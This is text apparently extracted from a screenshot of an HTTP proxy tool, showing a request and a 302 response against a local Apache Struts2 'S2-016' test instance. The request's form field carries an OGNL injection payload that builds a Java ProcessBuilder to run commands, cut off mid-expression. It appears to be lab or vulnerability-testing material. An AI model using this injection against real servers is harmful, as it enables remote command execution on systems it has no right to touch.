 Request
Raw Params Headers Hex
POST /S2-016/default.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=CBB79A1F700EB27C575E762D15D3B93A
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------425562109
Content-Length: 273
----------425562109
Content-Disposition: form-data; name="redirect:${new java.io.BufferedReader(new
java.io.InputStreamReader(new java.lang.ProcessBuilder(new
Response
Raw Headers Hex
HTTP/1.1 302
Location: /S2-016/Daw.
Content-Length: 0
Date: Wed, 19 Jun 2019 10:38:18 GMT
Connection: close